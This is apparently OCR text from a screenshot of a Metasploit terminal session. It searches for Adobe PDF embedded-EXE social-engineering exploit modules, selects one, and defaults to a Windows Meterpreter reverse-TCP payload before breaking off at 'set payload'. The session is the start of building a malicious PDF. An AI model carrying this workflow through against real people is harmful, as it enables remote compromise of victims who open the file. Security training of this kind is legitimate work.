 wizard@Assylum: ~
File Actions Edit View Help
wizard@Assylum: ~ x wizard@Assylum: ~ x
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search adobe_pdf
Matching Modules
================
# Name Disclosure Date Rank Chec
k Description
- ---- --------------- ---- ----
- -----------
0 exploit/windows/fileformat/adobe_pdf_embedded_exe 2010-03-29 excellent No
Adobe PDF Embedded EXE Social Engineering
1 exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs 2010-03-29 excellent No
Adobe PDF Escape EXE Social Engineering (No JavaScript)
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/file
format/adobe_pdf_embedded_exe_nojs
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set payload
4:49 AM
20/12/2024